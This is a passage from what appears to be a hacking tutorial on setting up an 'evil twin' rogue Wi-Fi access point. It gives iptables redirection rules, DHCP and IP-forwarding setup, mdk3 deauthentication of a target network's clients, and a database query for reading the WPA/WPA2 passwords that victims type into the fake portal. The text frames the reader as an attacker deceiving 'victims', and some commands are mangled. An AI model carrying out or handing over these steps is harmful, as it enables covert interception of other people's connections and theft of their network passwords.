 iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination
[LOCALIP ADDRESS:80]
iptables -t nat -A POSTROUTING -j MASQUERADE
iptables --append FORWARD --in-interface at0 -j ACCEPT
etc/init.d/isc-dhcp-server start
echo 1 > /proc/sys/net/ipv4/ip_forward
dhcpd -cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0
● Next, you have to make sure that you’re able to force your “clients”
to connect to the evil twin, without them knowing that it is the “evil
twin,” of course. This means that you’d have to do some de-
authentication, which means you’d have to create a blacklist file. To do
this, you have to type the following:
Echo [BSSID] > blacklist
NOTE: [BSSID] BSSID of Target
Mdk3 mon0 d-b blacklist-c [CH#]
● Go back to the airbase terminal and check if you can find if any of
the clients are connected to your access points in any way.
● Now, go to the WPA/WPA2 Password Part, and then type: use
evil_twin select * from wpa_keys; and you will then be able to see the
password that the user or victim has typed in.
That’s it! You have now created a working Evil Twin Access Point!